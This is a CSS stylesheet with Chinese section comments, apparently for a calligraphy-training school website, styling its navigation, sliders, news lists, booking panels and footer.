.theme-signin li strong {
	float: left;
	margin-left: -80px;
	width: 80px;
	text-align: right;
	line-height: 32px;
}
.theme-signin .btn {
	margin-bottom: 10px;
	width:200px; text-align:center; height:40px; line-height:40px; background:#1567B9; color:#fff;
}
.theme-desc, .theme-version {
	padding-top: 0
}



/* 尾部
-------------------------------------------------------------- */
.footer { margin:0 auto; width:100%; background:#007DD4; margin-bottom:48px;color:#fff;}
.footfix { background-color:#000000; width:100%; margin:0 auto; position:fixed; bottom:0; line-height:30px; padding-top:9px; padding-bottom:9px; z-index:99;}
.footfix ul { float:right; width:1104px;}
.footfix ul li { float:left; text-align:center; line-height:30px; height:30px; padding-left:32px;}
.footfix ul li a { font-size:14px; color:#FFF; line-height:30px; overflow:hidden; height:30px; display:block; background:#00A6DB; width:152px;}
.xihuan { font-size:16px; color:#FFF; background:url(../images/xin.png) no-repeat left center; padding-left:26px;line-height:30px; float:left; }
.footx { border-top:1px solid #1A8AD8; height:57px; line-height:57px; color:#8FB9E6;}
.footx a {color:#8FB9E6;}
.footx .right { }
.foots { padding-top:38px; padding-bottom:30px;}
.footsz { width:606px; float:left; border-right:1px solid #3397DD; padding-right:33px;min-height:215px;}
.footsz h3 { font-size:16px; color:#FFF; font-weight:500;}
.footsz p { font-size:14px; color:#A3C5EA; line-height:30px; padding-top:15px; padding-bottom:20px;}
.footsy { float:right; width:270px;}
.footlogo { padding-top:25px; line-height:26px; color:#fff;}
.footlogo table tr td { color:#fff; padding-top:10px;}
.footsj {float:left;width: 200px;min-height:197px;padding-left: 30px;}
.footsj span { display:block; background:url(../images/fdh.png) no-repeat left; font-size:14px; color:#FFF; height:34px; line-height:34px; padding-left:48px; margin-top:12px;}
.footsj h3 {font-size: 20px;color:#FFF;font-weight:500;padding-top: 12px;}
.footsj p { font-size:13px; color:#80BEEA; line-height:22px; padding-top:6px;}

/* 主体内容开始
-------------------------------------------------------------- */

.page { margin: 0 auto; width:100%; height: auto; }
.content{ width:100%; overflow:hidden;}
.content a:hover{color:#00A6DB;}


#pages{padding-top:5px; margin:0 auto; padding:25px 0; padding-bottom:50px; }
#pages a{border: 1px solid #DDD;color: #333;margin: 2px;padding: 2px 5px;text-decoration: none;font-size:13px;}
#pages a:hover{border: 1px solid #DDD;color: #333;margin: 2px;padding: 2px 5px;text-decoration: none;background: #007DD4;color:#FFF;font-size:13px;}
#pages span {background: #007DD4;border: 1px solid gainsboro;color: white;font-weight: bold;margin: 2px;padding: 2px 5px;font-size:12px;}

article,aside,dialog,footer,header,section,footer,nav,figure,menu{display:block}

/* 主页
-------------------------------------------------------------- */

/* 小导航
-------------------------------------------------------------- */
.fl {
    float:left;
}
.fr {
    float:right;
}

.wrap{
    min-width:1200px;
}
.box{
    width: 1200px;
    margin: 0 auto;
}


.u-nav-wrap{
    width: 100%;background-color:#0496EA;
}
.u-nav{
	position: relative;
    height: 52px;
}
.u-nav .nav1{
    float: left;
    height: 52px;
}
.u-nav .nav1 .nav1-li{
    float: left;
    position: relative;
    height: 52px;
	width:171px;
	text-align:center;
	z-index:99999;
}
.u-nav .nav1 .nav1-li>a{
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 52px;
    height:52px;
    color: #fff;
	background:url(../images/dhxian.jpg) no-repeat right;
}
.link {	z-index:99; position:relative;}
.u-nav .nav1 .nav1-li>a:hover{ color:#fff;}
.u-nav .nav1 .nav1-li .line{
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 52px;
    width: 0;
background:url(../images/dhbg.jpg) no-repeat center;
transition: all 0.3s;
z-index:88;
}
.u-nav .nav1 li.on a .line{
    position: absolute;
    bottom: 0;
    left:0;
    height: 52px;
    width: 171px;
background:url(../images/dhbg.jpg) no-repeat center;
transition: all 0.3s;
z-index:88;
}

.u-nav .nav1 .nav1-li:hover .line{
    width: 100%;
    left: 0;
}
.u-nav .nav1 .nav1-li:hover .nav2{
    display: block;
}
.ewm{
	position: fixed;
	right: 0;
	top: 300px;
	z-index: 5;
	width: 112px;
	padding: 5px;
	background: #fff;
	text-align: center;
}
.ewm img{
	display: block;
	margin: 0 auto;
}
.nav2{
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -85px;
    padding: 8px 0;
    top: 100%;
    width: 171px;
    background: #FFF;
    border-top: 1px solid #dcdce0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.nav2 li{
    float: none;
}
.nav2 li a{
    display: block;
    font-size: 14px;
    line-height: 40px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
    color: #666;
}
.nav2 li a:hover{
    color: #357fe3;
}
.nav2 li:first-child a{
    border: 0;
}

.body-shadow{
    display: none;
    position: fixed;
    z-index: 100;
    top: 0px;
    width: 100%;
    height:100%;
    background: #000;
    opacity: 0.45;
    filter: alpha(opacity=45);
    z-index: 9;
}




#con {	FONT-SIZE: 12px; MARGIN: 0px auto; WIDTH:100%}
#tags {margin: 0;padding: 0;}
#tags LI { float: left;list-style: none;border-bottom: none;height:59px;line-height: 59px;width:120px; border-right:1px solid #EEEEEE;text-align: center;display: block;}
#tags LI A {color: #999999; font-size:15px;text-decoration: none;height: 59px;line-height: 59px;}
#tags LI.emptyTag {	BACKGROUND: none transparent scroll repeat 0% 0%; WIDTH: 4px}
#tags LI.selectTag {color: #333333;display: block;}
#tags LI.selectTag A {color: #333333;}
#tagContent {width:100%;height: auto; overflow: hidden;}
.tagContent {DISPLAY: none;}
#tagContent DIV.selectTag {DISPLAY: block}

.banner { width:100%; height:355px; margin:0 auto; position:relative;}
#full-screen-slider { width:100%; height:483px; margin:0 auto;position:relative}
#slides { display:block; width:100%; height:483px; list-style:none; padding:0; margin:0; position:relative}
#slides li {
	display: block;
	width: 100%;
	height: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0px;
}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:54%; bottom:20px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#04459f}

/* 首页第一部分 四大教学特色
-------------------------------------------------------------- */
.syyi { padding-top:70px;}
.biaot { color:#ff9600; font-weight:bold; font-size:33px; text-align:center;}
.lan { color:#01458e;font-size:33px;}
.miaos { font-size:16px; color:#666; text-align:center; padding-top:10px; padding-bottom:2px;}
.ying { font-size:16px; color:#666; text-transform:uppercase; text-align:center; background:url(../images/xian4.png) no-repeat center; line-height:30px; height:30px;}
.jxts { padding-top:54px;}
.jxts .left { float:left; width:675px;}
.jxts .left ul li { float:left; overflow:hidden; height:99px; padding-bottom:14px; background:url(../images/sybg1.png) no-repeat bottom; width:303px; position:relative; margin-right:38px; margin-bottom:55px; margin-top:10px;}

.jxts .left ul li .ddtex2 { position:absolute; overflow:hidden; top:-76px; left:0; width:76px; height:76px;}
.jxts .left ul li .tsbg1 { background:url(../images/syts1.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh1{ background:url(../images/sytsh1.png) no-repeat left;}
.tsyc { float:left; width:211px;padding-left:9px; font-size:14px; padding-top:7px;}
.tsyc h3 { color:#333333; font-size:18px; padding-bottom:8px; }
.jxts .left ul li .tsbg2 { background:url(../images/syts2.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh2{ background:url(../images/sytsh2.png) no-repeat left;}
.jxts .left ul li .tsbg3 { background:url(../images/syts3.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh3{ background:url(../images/sytsh3.png) no-repeat left;}
.jxts .left ul li .tsbg4 { background:url(../images/syts4.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh4{ background:url(../images/sytsh4.png) no-repeat left;}
.sygg { width:100%; margin:0 auto; height:200px; margin-top:52px;}

.jxts .left ul li:hover .tsbg1 { background:none;}
.jxts .left ul li:hover .tsbg2 { background:none;}
.jxts .left ul li:hover .tsbg3 { background:none;}
.jxts .left ul li:hover .tsbg4 { background:none;}


.jxts .right { float:right;}
.ui-rel { position: relative; }
.ui-ab { position: absolute; }
.ui-fixed { position: fixed; }

/*-- 浮动 --*/
.ui-clear:after {  display: block;clear: both;content: "";visibility: hidden;height: 0;}
/*-- Box-sizing --*/
.ui-box-size { -moz-box-sizing : border-box; -ms-box-sizing : border-box; box-sizing : border-box; }
/*-- The image responsive --*/
.ui-responsive img { max-width: 100%; }

/*-- CSS 3 transition --*/
.ui-transition { -webkit-transition: all .3s ease-out; }
/*-- The opacity background color --*/
[class ^= "ui-opacity"] { position: absolute; top:0; right: 0; bottom: 0; left: 0; z-index: 0; }
[class ^= "ui-opacity-white"] { background: #fff; }
[class ^= "ui-opacity-black"] { background: #000;}
[class ^= "ui-opacity-gray"] { background: #f2f2f2; }
.ui-opacity-white90,
.ui-opacity-gray90,
.ui-opacity-black90 { filter: alpha(opacity=70); opacity: .7; }
#sidebar { width:509px; float:left; }
.sidebar-news-title h1 { font-size: 14px; color: #000; }
.sidebar-news-title h1 em { margin-left: 10px; }
.sidebar-news-title a { top: -10px; right: 32px; }
.sidebar-news-title a span { background-position: -320px -80px; }
.sidebar-news-photo { width: 322px; height: 210px; }
.sidebar-news-list li { height: 35px; line-height: 35px; border-bottom: 1px dotted #ababab; }
.sidebar-news-list li time { top: -25px; font-size: 22px; color: #999;}
.sidebar-solution { height: 210px; margin-top: 60px; }
.sidebar-video { height:300px; }
.wjfdbg { background:url(../images/wjtbg.png) no-repeat top; width:168px; height:195px; position:absolute; left:0; top:0;}
.sidebar-video span { top: 50%; left: 50%; width: 80px; height: 80px; margin: -40px 0 0 -40px; background-position: -320px 0; -webkit-transition: all .5s ease-out; }
.sidebar-video:hover span { -webkit-transform: scale(.5); opacity: .5; }
.video-pop { display: none; top: 0; right: 0; bottom: 0; left: 0; z-index: 99999; }
.video-container { top: 50%; left: 50%; width:640px; height:350px; padding:10px; margin: -250px -390px; background: #fff; border-radius: 5px; }
.video-close { display: block; top: -5px; right: -20px; width: 30px; height:30px; cursor: pointer; opacity: 0; }
.video-container:hover .video-close { opacity: 1; }
.video-content { width: 100%; height: 500px; }



/* 首页，师资   效果CSS开始 */
.mod18{width:1200px;position:relative;margin:0 auto; margin-top:48px; overflow:hidden;}
.mod18 .btn{position:absolute;cursor:pointer;z-index:99;font-size:50px;font-weight:bold;}
.mod18 .prev{left:10px;background:url(../images/prevbtn.png) no-repeat;}
.mod18 #prevTop,.mod18 #nextTop{top:250px;width:32px;height:48px;}
.mod18 #prev,.mod18 #next{top:55px;width:13px;height:37px;}
.mod18 #prevTop{background:url(../images/prevbtntop.png) 0 0 no-repeat;}
.mod18 #nextTop{background:url(../images/nextbtntop.png) 0 0 no-repeat;}
.mod18 .next{right:0px;background:url(../images/nextbtn.png) no-repeat;}
.mod18 li{float:left;}
.mod18 .cf li{position:relative;}
.mod18 .picBox{display:none;}
.mod18 .picBox ul{height:0px;position:absolute; left:0; display:none;}
.mod18 .picBox li{padding-left:75px; padding-right:1px; width:526px;height:377px;}
.mod18 .listBox{width:1130px;height:200px;margin:0 auto;position:relative;overflow:hidden;}
.mod18 .listBox ul{height:200px;position:absolute; padding-left:12px;}
.mod18 .listBox li{width:147px;height:200px; text-align:center;cursor:pointer;position:relative; padding:0px 20px 0 20px;}
.mod18 .listBox li h3 { padding-bottom:3px; font-size:16px; padding-top:9px; color:#333333; font-weight:500;}

.mod18 .listBox li i{display:none;}
.mod18 .listBox li a{display:block;width:147px; text-align:center;}
.mod18 .listBox img{ width:140px; height:140px;}
.mod18 .listBox .on a{ color:#0496EA;}
.mod18 .listBox .on a h3{ color:#0496EA;}
.mod18 .listBox .on i{display:block;}
.mod18 .listBox .arr2 { display:block; background:url(../images/sybg2.png) no-repeat; width:147px; height:140px; position:absolute; top:0; left:20px;}
.mod18 .listBox li a:hover h3 {color:#0496EA;}

/* 首页， 图片滚动下面新闻*/
.synew { border-top:1px solid #E1E1E1; margin-top:27px; padding-top:52px;}
.synewz { width:604px; float:left;}
.synewz ul li { height:129px;}
.synewz ul li:first-child { padding-bottom:48px;}
.synewz .siji { float:left; width:76px; text-align:center; color:#333333;}
.synewz .siji span { color:#047bea; font-size:46px; display:block; line-height:62px;}
.synewz .siji img { display:block; padding-top:12px;margin:0 auto;}
.synewz  .img { overflow:hidden; position:relative;margin-top:12px; width:129px; height:129px; margin:0 auto;}

.img img{
	width:129px; height:129px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
	z-index:1;
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
	}
.synewz a:hover .img img {
	transform: scale(1.2, 1.2);
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}

.img { padding-left:9px; float:left;}
.neir { width:362px; float:right;}
.neir .guanj { color:#333333; border-bottom:1px solid #E7E7E6; padding-bottom:10px;}
.neir h3 { font-size:14px; line-height:24px; color:#047bea; font-weight:500; padding-top:6px; padding-bottom:4px;}
.neir p { line-height:24px;}
.synewy { float:right; background:url(../images/rybg.jpg) no-repeat bottom; width:563px; height:313px; text-align:center;}
.synewy p { text-align:center; padding-top:8px; font-size:18px; color:#FFF;}
.imgfd {  width:530px; height:215px; padding-top:20px; margin:0 auto; margin-top:28px;position:relative; overflow:hidden;}
.imgfd img{
	width:449px; height:215px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
	z-index:1;
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
	}
.synewy a:hover .imgfd img {
	transform: scale(1.2, 1.2);
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}
/* 首页， 在线预定*/
.syyuding { background: url(../images/ydbg.jpg) no-repeat center; height:751px; margin:0 auto; margin-top:65px;}
.syyi2 { padding-top:45px;}
.biaot2 { color:#fff; font-weight:bold; font-size:32px; text-align:center;}
.lan2 { color:#01458e;font-size:32px;}
.miaos2 { font-size:16px; color:#fff; text-align:center; padding-top:9px; padding-bottom:2px;}
.ying2 { font-size:12px; color:#fff; text-transform:uppercase; text-align:center; line-height:30px; height:30px;}

.syydnr { width:100%; margin:0 auto; padding-top:46px;}
.syydnr ul li { float:left; width:345px; padding-right:82px;}
.syydnr ul li img { display:block;}
.syydnr ul li .xbga { background:url(../images/hui.png) no-repeat top; width:345px; min-height:313px;}
.syydnr ul li .xbga h3 { width:173px; margin:0 auto; border-bottom:1px solid #FFFFFF; text-align:center; font-size:24px; color:#FFF; font-weight:500; padding-bottom:25px; padding-top:26px;}
.syydnr ul li .xbga p { font-size:14px; margin:0 auto; text-align:center; color:#FFF; line-height:32px; padding-top:11px; height:194px;}
.syydnr ul li .xbga p span{ font-size:16px; color:#FFF; }
.syydnr ul li .xbga a.yangshi { width:180px; height:40px; text-align:center; margin:0 auto; display:block; background:#017BEF; color:#FFF; line-height:40px; font-size:16px;}

/*-------首页 视频列表-------*/
.splie { width:100%; margin:0 auto; padding-top:62px;}
.splie ul li { width:264px; float:left; padding-left:48px; padding-bottom:33px;}
.splie ul li:first-child { padding-left:0;}
.sptu { position: relative; width:264px; height:225px;}
.sptu span { display:block; background:url(../images/span.png) no-repeat; width:53px; height:53px; position:absolute; top:88px; left:107px;}
.spbtbg { color:#FFF; font-size:13px; background-color:#4D4D4D; width:100%; height:21px; line-height:21px; text-align:center;}
.spbtbg a{ color:#FFF;}
.spbtbg a:hover{ color:#FFF;}
.spzxd { width:100%; padding-top:9px;}
.spzxd a { display:block; width:128px;border:1px solid #B5B5B5; font-size:13px; color:#333333; height:25px; line-height:25px; text-align:center;}
.spzxd a:hover { background-color:#047BEA; color:#FFF;-webkit-transition:all 0.8s ease-out;
	-o-transition:all 0.8s ease-out;
	transition:all 0.8s ease-out;}

/*---首页 对比--*/
.syduib { background-color:#F0F0F0; width:100%; text-align:center; font-size:18px; color:#8d8d8d; line-height:49px; margin-top:40px;}
.sydbx { width:100%; margin:0 auto; margin-top:57px; position:relative;}
.border { border:1px solid #AEAEAE; width:571px; height:410px;}
.sydbx .sydbwz { text-align:center; width:100%; font-size:24px; font-weight:bold; padding-top:50px; color:#333333;}
.sydbx .sydbwz span { font-size:24px; font-weight:bold; color:#047bea;}
.vsdw { position:absolute; left:526px; top:136px; z-index:999;}

/*----首页 招商---*/
.zsxnr { width:100%; margin:0 auto; padding-top:50px; padding-bottom:25px;}
.zsxnrz { width:475px; float:left;}
.zsxnry { width:653px; float:right;}
.zsxnry ul li { border-bottom:1px solid #E7E7E7; overflow:hidden; padding-bottom:16px; padding-top:16px;}
.zsxnry ul li:first-child { padding-top:0;}

.zsxnry ul li .yhao { float:right; width:551px;}
.zsxnry ul li .xhao { float:left; width:90px;}
.zsxnry ul li .yhao em { color:#C2C2C2; font-style:normal; font-size:20px; text-transform:uppercase;}
.zsxnry ul li .yhao h3 { color:#666666; font-size:24px; padding-top:8px; }
.zsxnry ul li .yhao p { color:#a5a5a5; font-size:16px; padding-top:19px; line-height:30px;}
.zsxnry ul li .yhao p span{ color:#017bef; font-size:16px;}

.zsxbt { border-left:4px solid #017BEF; padding-left:37px; padding-top:4px; padding-bottom:4px;}
.zsxbt h3 { font-size:46px; color:#333333; height:46px; line-height:46px; background:url(../images/ljian.png) no-repeat right;}
.zsxbt h3 strong { color:#017bef;}
.zsxbt p { font-size:21px; color:#333333; font-weight:bold; padding-top:12px;}
.zsxbt p strong { color:#017bef;}
.zsxbt em { font-style:normal; color:#CFCFD7; text-transform:uppercase; padding-top:30px; display:block; font-size:12px;}
.zsmap { width:100%; padding-top:101px;}
.zsmapbt { width:100%; float:left;}
.zsmapbt a { display:block; float:left; width:133px; height:31px; text-align:center; line-height:31px; background-color:#A0A0A0; color:#FFF; font-size:16px;}
.zsmapbt a:hover { background-color:#017BEF; color:#FFF;}
.zsmapbt a.dq { background-color:#017BEF; color:#FFF;}
.zsborder { border:1px solid #017BEF; float:left;}

/*----首页 分校加盟动态---*/
.fxjm { width:260px; height:182px; float:left; border:1px solid #F4F4F4; margin-right:36px; padding-top:16px; padding-left:11px;}
.fxjm h3 { font-size:16px; color:#333333; font-weight:500;}
.maquee { margin-top:28px;}
.maquee ul li { background:url(../images/fxbg.jpg) no-repeat left; height:36px; padding-left:45px; margin-bottom:25px;}
.maquee,.aa{ width:100%; height:107px; overflow:hidden;}
.aa {word-wrap:break-word;line-height:50px;  color:#1B96EE;}
.appbt { text-align:right; width:202px; float:left; font-size:12px; color:#9f9f9f;}
.appbt a { color:#454545;display:block; float:left; text-align:left; width:124px;}
.miao { float:left;width:202px;}
.miao a { font-size:13px;color:#454545;}

/*----走进锋格------*/
.menubg { background:url(../images/menubg.png) repeat-x; position:absolute; bottom:0; height:49px; width:100%; margin:0 auto;}
.menu { text-align:center; color:#FFF; font-size:16px; line-height:49px;}
.menu a { color:#FFF; font-size:16px; line-height:49px; padding-left:30px; padding-right:30px;}
.fgbt { margin-top:60px; background: url(../images/gsjjbg.png) no-repeat 0 49px; height:124px; text-align:center;}
.fgbt h3 { font-size:30px; color:#0496ea;}
.fgbt p { font-size:12px; text-transform:uppercase; padding-top:5px; color:#C2C2C2;}
.gsjjnr { width:1200px; margin:0 auto; padding-top:50px;}
.zgsjj { float:left; width:608px;}
.zgsjj h3 { background:url(../images/gsbt2.png) no-repeat left top; color:#333333; font-size:26px; padding-left:99px; font-weight:500; padding-top:66px; height:38px; margin-bottom:35px; }
.ygsjj { float:right; width:563px; height:334px; background:url(../images/gsbg.png) no-repeat right top;}

.width-6{width:6px;}
.scroll-main{ position:relative; overflow:hidden;}
.rclngd {  height:190px; width:607px; float:left;}
.scroll-cont{
	position: absolute;
	line-height: 22px;
	left: 2px;
	height: auto;
}
.scroll-box{
	position: absolute;
	width: 3px;
	height: 100%;
	background: url(../images/xl2.jpg) repeat-y center;
	right: 0px;
	top: 0px;
}
.scroll-block{
	position: absolute;
	top: 0;
	width: 3px;
	height:50px;
	background:#DBDCDE;
	cursor:pointer;
	left: 0px;
}

.scroll-cont p { padding-bottom:15px;}
.whbg { background:url(../images/whbg.jpg) no-repeat; height:585px; margin:0 auto; width:100%; margin-top:57px;}
.pt58 { padding-top:58px;}
.whyou { float:right; width:838px;}
.whyou span { display:block; background:url(../images/hxian.jpg) no-repeat bottom left; font-size:26px; color:#333333; padding-bottom:18px; float:left;}
.whyou p { float:left;font-size:20px; color:#333333; line-height:36px; padding-top:16px;}
.whlie { float:left; padding-top:55px;}
.whlie ul li { float:left; width:163px;text-align:center; margin-right:60px;}
.whlie ul li h3 { font-size:47px; color:#333333; padding-top:18px; }
.whlie ul li strong { font-size:16px; color:#333333; padding-top:18px; }

/*企业荣誉开始*/
.qyry{ width:100%; padding-bottom:78px;}
.qyry .ry{ width:1200px; margin:0 auto;}

.qyry .ry .dd{ text-align:center; width:1200px; margin:0 auto; padding-top:64px;}
.qyry .ry .dd h2{ font-size:26px; color:#333333; font-weight: normal; background:url(../images/ryxian.png) no-repeat center; padding-bottom:10px;}

.inner { width: 1200px; margin: 0px auto; background:url(../images/rybg.png) no-repeat 14px 0px; }
.honorBox .inner { overflow: hidden; }
.pbanner .pbmenuBox { position: absolute; width: 100%; top: 35%; padding: 0px; }
.pbanner .pbmenuBox .menu { border-bottom: 0px none; }
.pbanner .pbmenuBox .menuBox { background: transparent none; }
.pbanner .pbmenuBox .zh { color: #fff; }
.pbanner .menu a { background-color: #0065b7; }
.pbanner .menu a:hover, .pbanner .menu a.act { background-color: #003b97; color: #fff; }
.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0px; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
.proBox .bx-viewport { overflow: hidden; }
.bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: -15px; outline: 0; width: 31px; height: 31px; text-indent: -9999px; z-index: 9; }

.proDemo .bx-controls-direction { padding-top: 90px; }
.honorBox { padding-top: 40px;}
.honorBox .inner { overflow: hidden; }
.honorBox .bx-controls-direction { padding-top:32px;clear: both; }
.honorBox .bx-wrapper .bx-controls-direction a { position: relative; width: 175px; float: left; display: block; margin: 0px; height: 48px;background-repeat: no-repeat; }
.honorBox .bx-wrapper .bx-controls-direction a.bx-prev { background-image: url(../images/zuo.jpg); width:213px;margin-left:390px;}
.honorBox .bx-wrapper .bx-controls-direction a.bx-next { background-image: url(../images/you.jpg); float: right; width:213px;margin-right: 380px;}
.honorDemo li { width: 226px; padding: 0px 16px; display: block; }
.honorDemo li img { width: 100%; height:100%; display: block; }
.content .mami{ width:1140px; background:url(../images/guan_bg.jpg) no-repeat top center; margin:0 auto;}

/*----锋格练字---*/
.fglz { font-size:15px; line-height:25px;}
.fglz span { display:block; color:#333333; padding-bottom:15px; font-size:18px;}
.fglzbg { background:url(../images/fglzbg.jpg) no-repeat; height:688px; margin:0 auto; margin-top:65px;}
.fgsan { padding-top:57px; text-align:center;}
.fgsan h3 { color:#333333; font-size:26px; font-weight:500; background:url(../images/fglzxian.png) no-repeat center; height:30px;}


.fglzlie { width:100%; margin:0 auto; padding-top:55px;}
.fglzlie ul li { float:left; width:340px; padding-right:90px;}
.fglzlie ul li img { display:block;}
.fglzlie ul li .xbga { background:#FFF; width:340px;height:345px;}
.fglzlie ul li .xbga h3 { background:none;  text-align:center; font-size:26px; color:#333333; font-weight:500; padding-bottom:20px; padding-top:30px;}
.fglzlie ul li .xbga span { text-align:center; font-size:24px; color:#333333;}

.fglzlie ul li .xbga p { width:276px; font-size:15px; margin:0 auto; text-align:center; color:#333333; line-height:26px; padding-top:27px; height:205px; overflow:hidden;}

/*----新闻咨询---*/
.newz { width:909px;float:left;}
.newz ul{border-right:1px solid #EEEEEE; overflow:hidden;}
.newz ul li { float:left; border-right:1px solid #EEEEEE; width:439px; border-bottom:1px solid #EEEEEE; height:121px; padding-top:25px;}
.newz ul li.bdyn { border-right:none;}
.newz ul li.pd0 { padding-top:0;}
.newz ul li .newsj { float:left; background:url(../images/kuang.jpg) no-repeat; width:90px; height:90px;}
.newz ul li a .newsj { text-align:center;}
.newz ul li a .newsj h3 { font-weight:500; font-size:48px; color:#5e5e5e; margin:0; padding:0; padding-top:13px;}
.newz ul li a .newsj span{ font-size:13px; color:#5e5e5e;}
.newz ul li a:hover .newsj h3 { color:#000000; }
.newz ul li .newnr { width:289px; float:left; padding-left:17px;}
.newz ul li a .newnr h3 { font-weight:500; font-size:18px; color:#5e5e5e; padding-bottom:9px; padding-top:2px;}
.newz ul li a .newnr p {font-size:13px; color:#5e5e5e; line-height:24px;}
.pl39 { padding-left:39px;}
.newy { width:260px; float:right; padding-bottom:50px;}
.newybt { width:245px; float:left; height:54px; padding:15px 0 0 15px; background-color:#F8F9F4;}
.newybt h3 { font-size:24px; color:#333333; font-weight:500; padding-bottom:2px;}
.newybt h3 span{ font-size:24px; color:#0496ea; }
.newybt a { font-size:13px; color:#000000; text-transform:uppercase;}

.ym { width:100%; text-align:center; float:left;}
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

#owl-demo{position:relative;width:260px;height:227px; float:left; margin-top:11px;}
#owl-demo .item{ position:relative;display:block;}
#owl-demo img{display:block;width:260px;height:195px;}
#owl-demo b{position:absolute;left:0;bottom:0;width:100%;height:78px;background-color:#000;opacity:.5;filter:alpha(opacity=50);}
#owl-demo span{position:absolute;left:0;bottom:37px;width:100%;font:18px/32px "微软雅黑","黑体";color:#fff;text-align:center;}
.owl-pagination{position:absolute;left:0;bottom:-15px;width:100%;height:22px;text-align:center;}
.owl-page{display:inline-block;width:10px;height:10px;margin:0 5px;background-image:url(../images/bg15.png);*display:inline;*zoom:1;}
.owl-pagination .active{width:10px;background-image:url(../images/bg16.png);}
.owl-buttons{display:none;}
.owl-buttons div{position:absolute;top:50%;width:40px;height:80px;margin-top:-40px;text-indent:-9999px;}

/*------新闻详情----*/
.newxqz { padding-top:86px; padding-bottom:50px;}
.newxq { width:816px; float:left;}

.contzk {padding-top:15px; width:1100px; margin:0 auto;}
.biaoti {width:100%;padding-bottom:7px; float:left; color:#333333;font-size:24px;}
.shijian {width:300px; float:left; font-size:12px; color:#C1C1C1;}
.newxqbt { border-bottom:1px solid #EAEAEA; width:786px; padding-left:30px;margin:0 auto; background:url(../images/lan.jpg) no-repeat left 5px; padding-bottom:16px;}
.naa {width:100%;margin:0 auto;line-height:25px; text-align:left; padding-top:20px;}
.bb {width:70%; float:left;}
.bb p,.bb span,.bb a {color:#666;}
.bb a:hover {color:#00A6DB;}
.fanyez {width:100%; margin:0 auto; overflow:hidden; padding-bottom:15px;}
.fanyez .right p a {font-size:14px;color:#666;}
.fanyez .right p a:hover { color:#007DD4;}
.newxqy { width:356px; float:right;}
.newkj { background-color:#F3F2F2; width:340px; padding-top:17px; padding-left:16px; overflow:hidden; padding-bottom:3px;}
.newkj ul li { float:left; width:157px; height:97px; padding-right:10px; padding-bottom:7px;}
.newkj ul li a { display:block; color:#7e7e7e; font-size:16px; text-align:center; padding-top:71px; width:157px; height:26px;}
.newkj ul li a:hover { color:#FFF;}
